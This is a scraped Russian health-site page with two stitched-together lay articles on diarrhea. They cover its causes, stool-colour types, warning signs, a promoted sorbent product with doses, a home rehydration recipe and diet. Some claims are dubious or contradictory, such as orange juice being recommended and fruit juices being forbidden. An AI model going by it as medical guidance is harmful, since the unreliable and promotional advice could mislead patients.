

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html
body_size: 42042
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://nashi-angeli.ru/xmlrpc.php" />
<title>Что такое диарея (понос): виды, причины, лечение и профилактика - Наши ангелы</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Это один из наиболее распространенных признаков кишечных расстройств."/>
<link rel="canonical" href="https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что такое диарея (понос): виды, причины, лечение и профилактика - Наши ангелы" />
<meta property="og:description" content="Это один из наиболее распространенных признаков кишечных расстройств." />
<meta property="og:url" content="https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html" />
<meta property="og:site_name" content="Наши ангелы" />
<meta property="article:section" content="Лекарство" />
<meta property="article:published_time" content="2021-08-22T02:05:16+00:00" />
<meta property="og:image" content="https://nashi-angeli.ru/wp-content/uploads/2021/08/f3827ba4b70d186b4200002af1d3b2cd.jpg" />
<meta property="og:image:secure_url" content="https://nashi-angeli.ru/wp-content/uploads/2021/08/f3827ba4b70d186b4200002af1d3b2cd.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Это один из наиболее распространенных признаков кишечных расстройств." />
<meta name="twitter:title" content="Что такое диарея (понос): виды, причины, лечение и профилактика - Наши ангелы" />
<meta name="twitter:image" content="https://nashi-angeli.ru/wp-content/uploads/2021/08/8e2bb3c7cefedbe92c5a2b3627fc9c18.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://nashi-angeli.ru/#website","url":"https://nashi-angeli.ru/","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u043e\u043b\u044c\u043d\u0438\u0446\u0430","potentialAction":{"@type":"SearchAction","target":"https://nashi-angeli.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html#primaryimage","url":"https://nashi-angeli.ru/wp-content/uploads/2021/08/8e2bb3c7cefedbe92c5a2b3627fc9c18.jpg","width":322,"height":181},{"@type":"WebPage","@id":"https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html#webpage","url":"https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html","inLanguage":"ru-RU","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0434\u0438\u0430\u0440\u0435\u044f (\u043f\u043e\u043d\u043e\u0441): \u0432\u0438\u0434\u044b, \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u043e\u043b\u044c\u043d\u0438\u0446\u0430","isPartOf":{"@id":"https://nashi-angeli.ru/#website"},"primaryImageOfPage":{"@id":"https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html#primaryimage"},"datePublished":"2021-08-22T02:05:16+00:00","dateModified":"2021-08-22T02:05:16+00:00","author":{"@id":"https://nashi-angeli.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u042d\u0442\u043e \u043e\u0434\u0438\u043d \u0438\u0437 \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u043e\u0432 \u043a\u0438\u0448\u0435\u0447\u043d\u044b\u0445 \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432."},{"@type":["Person"],"@id":"https://nashi-angeli.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://nashi-angeli.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Наши ангелы " Лента" href="https://nashi-angeli.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Наши ангелы " Лента комментариев" href="https://nashi-angeli.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Наши ангелы " Лента комментариев к "Что такое диарея (понос): виды, причины, лечение и профилактика"" href="https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html/feed" />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://nashi-angeli.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://nashi-angeli.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css'  href='https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/style.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-healthmag-css'  href='https://nashi-angeli.ru/wp-content/themes/mh-healthmag/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='bvi-style-css'  href='https://nashi-angeli.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
</style>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.8.6'></script>
<link rel='https://api.w.org/' href='https://nashi-angeli.ru/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nashi-angeli.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<link rel='shortlink' href='https://nashi-angeli.ru/?p=116860' />
<link rel="alternate" type="application/json+oembed" href="https://nashi-angeli.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashi-angeli.ru%2Flekarstvo%2Fchto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html" />
<link rel="alternate" type="text/xml+oembed" href="https://nashi-angeli.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnashi-angeli.ru%2Flekarstvo%2Fchto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html&#038;format=xml" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nashi-angeli.ru/xmlrpc2.php?rsd" />
<!--[if lt IE 9]>
<script src="https://nashi-angeli.ru/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

 



	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-116860 single-format-standard mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://nashi-angeli.ru/" title="Наши ангелы" rel="home">
<h2 class="mh-header-title">Наши ангелы</h2>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-top_menu-container"><ul id="menu-top_menu" class="menu"><li id="menu-item-95779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95779"><a href="https://nashi-angeli.ru/zabolevaniya">Заболевания</a></li>
<li id="menu-item-95780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-95780"><a href="https://nashi-angeli.ru/lekarstvo">Лекарство</a></li>
<li id="menu-item-95781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95781"><a href="https://nashi-angeli.ru/lechenie">Лечение</a></li>
<li id="menu-item-95782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95782"><a href="https://nashi-angeli.ru/sovety">Советы</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<sape_index><div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-116860" class="post-116860 post type-post status-publish format-standard has-post-thumbnail hentry category-lekarstvo">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Что такое диарея (понос): виды, причины, лечение и профилактика</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://nashi-angeli.ru/2021/08">22.08.2021</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://nashi-angeli.ru/lekarstvo" rel="category tag">Лекарство</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://nashi-angeli.ru/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">

<div class="flat_pm_start"></div>
<p></p>
<h2>Диарея – причины, виды и чем опасно такое состояние</h2>
<p><strong>Что такое диарея?</strong> Это один из наиболее распространенных признаков кишечных расстройств. У взрослых и детей после 1 года диареей принято считать частый жидкий стул более 3-х раз в сутки.</p>
<p><strong>При этом может возникать дискомфорт или болевые ощущения в животе.</strong> Понос не является заболеванием, а только одним из проявлений той или иной патологии.</p>
<ul>
<li>В зависимости от конкретной причины, он также может сопровождаться другими признаками, например рвотой, тошнотой, высокой температурой тела и др.</li>
<li>У малышей до года, которые находятся на естественном вскармливании, частота стула равна количеству кормлений, поэтому у них диареей принято считать изменение консистенции стула и увеличение его обычной частоты.</li>
</ul>
<h3>Причины диареи</h3>
<p><strong>Понос может возникать по разным причинам.</strong> Важно хорошо изучить их, приступая к лечению, ведь в противоположном случае оно не всегда бывает эффективным. </p>
<p><strong>Если появилась диарея, причины могут быть следующие:</strong></p>
<ul>
<li>кишечная инфекция – острая или хроническая;</li>
<li>переедание, погрешности в питании;</li>
<li>паразитарные болезни;</li>
<li>отравления;</li>
<li>нарушение кишечной моторики;</li>
<li>дефицит пищеварительных ферментов;</li>
<li>дисбаланс кишечной микрофлоры;</li>
<li>воспалительные заболевания пищеварительной системы;</li>
<li>новообразования ЖКТ.</li>
</ul>
<p><strong>Кроме того, можно выделить такие факторы, способствующие развитию поноса:</strong></p>
<ul>
<li>игнорирование личной гигиены;</li>
<li>неврозы, стрессы;</li>
<li>плохое пережевывание пищи;</li>
<li>иммунодефицит;</li>
<li>малоподвижность;</li>
<li>детский возраст;</li>
<li>период вынашивания малыша;</li>
<li>прием некоторых лекарств.</li>
</ul>
<p><strong>Важно серьезно отнестись к этому симптому и обратиться к врачу, который посоветует, как остановить понос.</strong></p>
<h3>Виды поноса</h3>
<p><strong>Диарея, в зависимости от вызвавшей ее причины, может быть таких видов:</strong></p>
<ul>
<li><strong>алиментарного характера, возникающая при аллергии, несбалансированном питании;</strong></li>
<li><strong>инфекционная</strong> – при бактериальных и вирусных заболеваниях;</li>
<li><strong>токсическая диарея,</strong> при некоторых отравлениях, например, мышьяком;</li>
<li><strong>диспепсическое расстройство при дефиците ферментов;</strong></li>
<li><strong>«медвежья болезнь»</strong> – понос на нервной почве.</li>
</ul>
<p><strong>В зависимости от цвета и консистенции каловых масс, диарея бывает:</strong></p>
<ul>
<li><strong>Желтый понос – имеет самый благоприятный прогноз.</strong> Возникает в результате усиления кишечной перистальтики – каловые массы продвигаются быстро и не сформированы полностью. Может сопровождаться резью, тяжестью в животе.</li>
<li><strong>Жидкий кал зеленого цвета встречается при вирусных и бактериальных инфекционных болезнях.</strong> Зеленый цвет, возникает из-за активного роста возбудителей и скопления лейкоцитов. Может сопровождаться частыми позывами на рвоту, болью в животе.</li>
<li><strong>Понос с кровью – это чаще всего тревожный симптом, который возникает при желудочно-кишечных кровотечениях.</strong> Если поражены верхние отделы пищеварительной системы, кал окрашивается в черный цвет. Кал с кровью алого цвета бывает при кровотечении из прямой кишки. Изменить цвет кала на черный может свёкла, черника, употребление активированного угля, поэтому это обязательно следует учитывать.</li>
<li><strong>Белый жидкий стул чаще возникает в результате недостаточной обработки желчью пищи.</strong> Такое бывает при наличии в организме новообразований или камней, сдавливающих желчный проток. Это также сопровождается потемнением мочи и желтушностью кожных покровов.</li>
<li><strong>Понос водой встречается при холере.</strong> В этом случае испражнения очень частые, существует очень большой риск быстрого обезвоживания.</li>
</ul>
<h3>Симптомы</h3>
<p></p>
<p><strong>Часто у взрослых диарею могут сопровождать такие симптомы:</strong></p>
<ul>
<li><strong>болевые ощущения: приступы, спазмы, рези</strong>. Возникают при диарее микробного характера, пищевом отравлении;</li>
<li><strong>рвота, тошнота</strong> – организм старается освободиться от поступивших в него токсинов;</li>
<li><strong>отрыжка тухлым</strong> – сопровождает понос, который возник при дефиците ферментов;</li>
<li><strong>повышение температуры тела при диарее</strong> свидетельствует о ее инфекционном происхождении или отравлении; если при инфекционной диарее температура тела в пределах нормы, это свидетельствует о развитии иммунодефицита.</li>
</ul>
<p><strong>Многие беременные бьют тревогу, если у них появился понос, что делать в таком случае?</strong></p>
<p>Часто на ранних сроках гестации может возникнуть физиологическое кишечное расстройство. Причина этого – увеличение гормонов в крови, которые нужны для нормального течения беременности. Поэтому не стоит волноваться, а лучше обратиться к врачу, который поможет разобраться что к чему.</p>
<p><strong>Жидкий стул является нормой у новорожденных и малышей грудного возраста.</strong> Так как дети такого возраста питаются исключительно жидкой пищей, то частый стул не должен вызывать панику. Иногда у вполне здоровых детей частота испражнений может быть в сутки до 10 раз.</p>
<h3>Чем опасна диарея?</h3>
<p><strong>При попадании большого количества патогенной микрофлоры в человеческий организм происходит ее быстрое размножение</strong>. Во время этого выделяются токсины, провоцирующие воспалительные процессы в желудочно-кишечном тракте и раздражение ее слизистой оболочки.</p>
<p><strong>При этом нарушается всасывание питательных веществ и воды.</strong> Микроорганизмы способствуют гибели полезной кишечной микрофлоры, а именно она отвечает за иммунитет и здоровье кишечника. <strong>В результате этого заболевание еще больше усугубляется. Поэтому часто диарея инфекционного происхождения может вызывать такие осложнения:</strong></p>
<ul>
<li>нарушение водно-солевого баланса;</li>
<li>острый дефицит питания;</li>
<li>даже после купирования поноса нормальная функция кишечника остается нарушенной.</li>
</ul>
<p><strong>Особенно опасен понос для детей.</strong> Из-за анатомо-физиологических особенностей организма они быстро теряют много жидкости, в результате чего возникает нарушение работы всех систем и органов. Поэтому, как только этот симптом возник у малыша, следует немедленно обратиться за врачебной помощью, чтобы избежать более серьезных последствий.</p>
<p><strong>К врачу обязательно следует обратиться, если у пациента диарея не прекращается более 3 суток.</strong> На фоне поноса учащается дыхание, в кале есть кровь, слизь, зелень, температура тела высокая.</p>
<h3>Тактика при поносе</h3>
<p><strong>Итак, у вас возникла диарея, что делать в таком случае?</strong> Конечно же, лечение должен назначить врач, учитывая другие симптомы. Но, чтобы облегчить состояние и предотвратить риск развития осложнений, до осмотра врача пациенту рекомендуется дать сорбенты, например, Сорбекс.</p>
<p><strong>Он связывает поступившие в желудок и кишечник токсины, нейтрализует их и выводит наружу.</strong> Это позволит ненадолго нормализовать состояние. Но употребление сорбентов не исключает визит к врачу. Даже если пациенту стало лучше, это может быть только временно. Обязательно нужно обратиться к специалисту, который выяснит причину поноса и определится с дальнейшей тактикой.</p>
<p></p>
<p>SORBEX® Клаcсический</p>
<p></p>
<p>SORBEX® Ultra</p>
<p><strong>Принимать сорбент нужно, как можно раньше при первых признаках заболевания (диарея).</strong> Взрослым при отравлении — по 2–6 капсул 3 раза в сутки.</p>
<p> Препарат применяют внутрь, запивая водой, с интервалом 1,5–2 часа до или после приема пищи, или приема лекарственных препаратов.</p>
<p> Курс лечения при острых состояниях составляет 3–5 дней, при хронических заболеваниях, обусловленных эндогенными интоксикациями – 10-15 дней.</p>
<p><strong>Учитывая, что при диарее теряется много воды,</strong> необходимо обильное питье, а т.к.</p>
<p> теряется не только жидкость, но и микроэлементы — лучше пить не обычную воду, а минеральную или самостоятельно приготовленные глюкозо &#8212; солевые растворы: на литр воды — чайная ложка соли, вдвое меньше соды, четверть ложки хлористого калия, 4 столовых ложки сахара. Если соли калия в доме нет (что вполне вероятно), её можно заменить стаканом апельсинового сока или компота из кураги.</p>
<p><strong>Однако следует немедленно обратиться к врачу, если:</strong></p>
<ul>
<li>Диарея продолжается более 3-х суток;</li>
<li>Температура выше 38.3 градусов;</li>
<li>Был черный, дегтеобразный стул или стул с кровью;</li>
<li>Появились отеки;</li>
<li>Отсутствие мочеиспускания или недостаточное мочеиспускание;</li>
<li>Имеются подозрения, что причиной диареи является лекарство;</li>
<li>Сильная боль в животе;</li>
<li>Большая потеря воды (обезвоживание).</li>
</ul>
<h3>Особенности медикаментозного лечения</h3>
<p><strong>Независимо от причины, лечение поноса, требует комплексного подхода. Врач назначает препараты, которые действуют по разным направлениям:</strong></p>
<ul>
<li><strong>Антимикробные средства являются основой терапии.</strong> Они позволяют устранить причину – уничтожить вызвавшего понос возбудителя.</li>
<li><strong>Про- и пребиотики помогают восстановить нормальную микрофлору кишечника,</strong> которая часто массово гибнет при диарее.</li>
<li><strong>Препараты, уменьшающие кишечную перистальтику – тормозят скорость продвижения кала, снижая проявления поноса.</strong> Это симптоматические средства, их нельзя использовать при диарее инфекционного происхождения.</li>
<li><strong>Растворы для оральной регидратации позволяют восполнить водно &#8212; электролитный баланс</strong>, который нарушается при поносе, вызывая за собой дисфункцию всех систем и органов. Кроме обычного обильного питья обязательно нужно давать такие средства.</li>
</ul>
<p><strong>Все эти препараты должен назначить врач. Категорически запрещено самолечение!</strong></p>
<h3>Диета</h3>
<p>Если у пациента диарея, лечение обязательно предполагает специальную диету. Обязательно нужно исключить продукты, раздражающие пищеварительные органы. <strong>Ведь при их употреблении, болезнь только затянется. Питание зависит от конкретной болезни, но есть общие принципы, которые важны при поносе:</strong></p>
<ul>
<li>Из рациона исключить продукты, которые провоцируют газообразование и брожение, слишком острую, жирную, копченую и сладкую пищу.</li>
<li>Стараться блюда варить или запекать.</li>
<li>Не употреблять трудно перевариваемые продукты, например грибы.</li>
<li>Отказаться от свежих овощей и фруктов.</li>
<li>Блюда должны быть легкоусвояемые.</li>
<li>Много пить, например крепкий чай, отвар шиповника, ромашки. Категорически запрещены кофе, фруктовые соки, алкогольные напитки.</li>
</ul>
<h3>Профилактика</h3>
<p><strong>Чтобы избежать поноса, крайне важно придерживаться простых правил:</strong></p>
<ul>
<li>Не забывать о правилах личной гигиены: хорошо мыть руки перед приемом и приготовлением пищи, после посещения туалета, прогулок на улице, пеленания малыша.</li>
<li>Избегать вредных привычек, как сосание ручек, карандашей, пальцев, отучиться грызть ногти, особенно это касается детей.</li>
<li>Сбалансировать свой рацион, не злоупотреблять сладкой пищей.</li>
<li>Продукты покупать только у проверенных продавцов, обязательно следить за их сроком годности, не есть те, в свежести которых возникли сомнения.</li>
<li>Все кухонные принадлежности после контакта с мясом или рыбой хорошо мыть теплой водой с моющим средством.</li>
<li>Не употреблять непастеризованное молоко.</li>
<li>Не оставлять в тепле приготовленную пищу, в результате возможно размножение опасной микрофлоры.</li>
<li>Не готовить пищу впрок, это может быть опасно.</li>
<li>Фрукты и овощи хорошо мыть проточной водой непосредственно перед употреблением.</li>
<li>Пить только чистую воду, избегать использования воды из различных источников, ручьев, колодцев, в качестве которой можно сомневаться.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nashi-angeli.ru/lekarstvo/uzlovaya-mioma-matki-chto-eto-takoe-simptomy-i-chem-opasna.html" target="_blank" rel="nofollow" class="uf54211da1b51dc6f3ba85e14a44ca0eb"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf54211da1b51dc6f3ba85e14a44ca0eb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf54211da1b51dc6f3ba85e14a44ca0eb:active, .uf54211da1b51dc6f3ba85e14a44ca0eb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf54211da1b51dc6f3ba85e14a44ca0eb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf54211da1b51dc6f3ba85e14a44ca0eb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uf54211da1b51dc6f3ba85e14a44ca0eb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf54211da1b51dc6f3ba85e14a44ca0eb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Узловая миома матки: что это такое, симптомы и чем опасна</span></div></a></div><p>Полностью защитить человека от диареи и возможного инфицирования вряд ли получится. Но эти рекомендации позволят снизить риск возникновения поноса.</p>
<p><strong>Помните, самолечение может нанести вред Вашему здоровью!</strong></p>
<h3>По теме: понос, понос у ребенка, рвота и понос, понос и температура, понос живот, понос без температуры, понос лекарство, понос причина, причины поноса, рвота понос температура, понос и температура у ребенка, рвота без поноса, таблетки от поноса, понос лечение, жидкий стул, желудок расстройство, диарея, лечение ребенок рвота</h3>
<h2>Диарея у детей и взрослых: причины, симптомы, как быстро остановить</h2>
<p>Острая диарея – многофакторный синдром, входящий в перечень симптомов многих инфекционных и неинфекционных заболеваний. Основной признак патологии – частый жидкий стул.</p>
<p> Каловые массы становятся водянистыми или кашицеобразными. При обостренном течении первичного заболевания в кале присутствуют непереваренные остатки пищи, слизь, пена.</p>
<p> Позывы к дефекации учащаются и возникают с промежутком в 2-3 часа.</p>
<h3>Общие сведения</h3>
<p>Ежегодно признаки диареи выявляются у двух миллиардов человек по всему миру. Расстройство стула остается самым распространенным проявлением патологических процессов гастроэнтерологического, проктологического и инфекционного типов.</p>
<p>Заболевание характеризуется благоприятным течением при наличии адекватного и своевременного лечения. Пациентов с острыми кишечными инфекциями помещают в стационары. Диареи иного генеза могут лечиться в амбулаторном режиме.</p>
<h3>Причины заболевания</h3>
<p>Расстройство стула развивается у пациентов под действием различных факторов:</p>
<ul>
<li>Инфекций;</li>
<li>токсинов;</li>
<li>приема лекарств;</li>
<li>воспалительных процессов в ЖКТ;</li>
<li>острых заболеваний органов малого таза.</li>
</ul>
<p>В странах с высокой культурой личной гигиены диарея становится результатом попадания в организм человека инфекций. Их возбудители – ротавирусы и аденовирусы.</p>
<p> Бактериальные инфекции остаются не менее распространенной причиной возникновения диарей. Расстройство стула провоцируется сальмонеллами, кишечной палочкой, шигеллой.</p>
<p> Аналогичным образом на состояние детей и взрослых влияют глистные инвазии.</p>
<p>Распространенная форма патологии – диарея путешественников. Она развивается у людей, которые перемещаются между странами с жесткими санитарными нормами и государствами с низким уровнем санитарии.</p>
<h3>Симптоматика</h3>
<p>  </p>
<p>Обостренное течение диареи сопровождается рядом неспецифических симптомов:</p>
<ul>
<li>абдоминальными болями;</li>
<li>повышением температуры тела;</li>
<li>приступами тошноты;</li>
<li>эпизодической рвотой.</li>
</ul>
<p>Существенно участившийся стул провоцирует обезвоживание. На фоне этого пациент сталкивается с дегидратацией и ее проявлениями в виде иссушения кожных покровов, роста артериального давления и тахикардии. Меняется запах и цвет каловых масс – доминируют темные оттенки зеленого. Патологические процессы в толстом кишечнике могут привести к окрашиванию стула кровью, появлению слизи и пены.</p>
<p>  У вас появились симптомы диареи? Точно диагностировать заболевание может только врач. Не откладывайте консультацию — позвоните по телефону  +7 (495) 775-73-60    </p>
<h3>Диагностика</h3>
<p>Осмотр пациента выполняется инфекционистом, проктологом или гастроэнтерологом.</p>
<p> Врач собирает данные для анамнеза и уточняет перечень препаратов, которые употреблялись ребенком или взрослым перед началом диареи.</p>
<p> Основным диагностическим критерием заболевания становится жидкий стул, наблюдаемый у человека не менее трех раз в день. Продолжительность кишечного расстройства не должна превышать трех суток.</p>
<p>  </p>
<h3>Терапевтические меры</h3>
<p>Лечение диареи основано на купировании основных симптомов. Пациентам с расстройством стула назначается диета, эубиотики и адсорбенты. В рацион включаются продукты, снижающие моторику кишечника и уменьшающие секрецию жидкости в нем. Взрослым и детям следует на время отказаться от блюд, которые могут раздражать слизистые оболочки пищеварительного тракта и повреждать их.</p>
<p>Диареи часто сопровождаются выраженными потерями жидкости и электролитов. Восстановление водного баланса выполняется посредством регидратационной терапии. Легкая степень обезвоживания устраняется при пероральном приеме солесодержащих растворов. Тяжелые формы патологии требуют парентеральной регидратации. Внутривенное вливание солевых растворов быстро нормализует состояние пациентов.</p>
<p>Назначение антибактериальных препаратов уместно при обнаружении в анализах детей или взрослых патогенных бактерий. Пероральный прием медикаментов продолжается до полного исчезновения следов инфекции из биоматериалов пациентов.</p>
<h3>Профилактические меры</h3>
